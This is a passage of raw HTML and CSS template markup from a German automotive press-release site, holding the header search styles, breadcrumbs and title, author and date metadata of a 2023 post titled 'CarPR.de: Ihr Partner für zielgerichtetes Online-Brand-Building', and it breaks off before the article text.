                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_49 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #ffffff;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_49{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49 .tdb-search-txt{
                    top: 0px;
                }.tdi_49 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49 .tdb-drop-down-search-inner,
                .tdi_49 .tdb-search-form,
                .tdi_49 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_49 .result-msg{
                    text-align: center;
                }.tdi_49 .tdb-head-search-btn svg,
                .tdi_49 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_49 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_49 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_49 .entry-thumb{
					background-position: center 50%;
				}.tdi_49 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49 .td-image-container,
				.ie11 .tdi_49 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49 .td-module-meta-info,
				.ie11 .tdi_49 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_49 .td-post-vid-time{
					display: block;
				}.tdi_49 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_49 .entry-title{
					margin: 0 0 5px;
				}.tdi_49 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_49 .td-read-more{
					display: none;
				}.tdi_49 .td-author-date{
					display: inline;
				}.tdi_49 .td-post-author-name{
					display: none;
				}.tdi_49 .entry-review-stars{
					display: none;
				}.tdi_49 .td-icon-star,
                .tdi_49 .td-icon-star-empty,
                .tdi_49 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49 .td-module-comments{
					display: none;
				}.tdi_49 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.prautonews.de/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Suche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_51{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53,
                .tdi_53 .tdc-columns{
                    min-height: 0;
                }.tdi_53,
				.tdi_53 .tdc-columns{
				    display: block;
				}.tdi_53 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="91486" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-57413"
                    class="post-57413 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_57{
                    min-height: 0;
                }
</style><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: block;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_61{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_62 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_62,
				.tdi_62 a{
					color: #098888;
				}.tdi_62 .tdb-bread-sep-svg svg,
				.tdi_62 .tdb-bread-sep-svg svg *{
				    fill: #098888;
				}.td-theme-wrap .tdi_62{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="Alle Beiträge anzeigen Auto und Verkehr" class="tdb-entry-crumb" href="https://www.prautonews.de/category/auto-und-verkehr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto und Verkehr</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">CarPR.de: Ihr Partner für zielgerichtetes Online-Brand-Building</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.prautonews.de/",
                                "name": "Start"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.prautonews.de/category/auto-und-verkehr/",
                                "name": "Auto und Verkehr"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "CarPR.de: Ihr Partner für zielgerichtetes Online-Brand-Building"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_modified_date tdi_63 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-top:6px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_modified_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_modified_date svg{
                  height: auto;
                }.tdb_single_modified_date svg,
                 .tdb_single_modified_date svg *{
                  fill: #444;
                }.tdi_63{
                    display: inline-block;
                
                    float: right;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_63 svg{
                    width: 14px;
                }.tdi_63 .tdb-date-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span>Veröffentlicht: </span> <time class="entry-date updated td-module-date" datetime="2023-11-23T14:54:04+01:00">23. November 2023 </time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_64 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_64 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_64 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_64{
					text-align: left;
				}.tdi_64 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_64 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">CarPR.de: Ihr Partner für zielgerichtetes Online-Brand-Building</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_67  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_67,
				.tdi_67 .tdc-inner-columns{
				    display: block;
				}.tdi_67 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_67 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_67 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 .vc_column-inner > .wpb_wrapper,
				.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_69{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_70{
                    display: inline-block;
                }.tdi_70 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_70 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_70 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_70 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_70 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_70 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_70 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://www.prautonews.de/author/prnews24/" title="PrNews24" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img alt='' src='https://secure.gravatar.com/avatar/19be6e80def8981d53ddef7b933a8846?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/19be6e80def8981d53ddef7b933a8846?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.prautonews.de/author/prnews24/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">PrNews24</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"   >
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_71 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_71 i,
				.tdi_71 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_71{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_71 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_72{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_72:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_72 svg{
				    fill: #cccccc;
				}.tdi_72 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_72 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-right:3px !important;
margin-bottom:2px !important;
margin-left:3px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_73{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_73 svg{
                    width: 14px;
                }.tdi_73 .tdb-date-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-23T14:54:04+01:00">23. November 2023</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   >
<style>
/* custom css */
.tdi_74 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
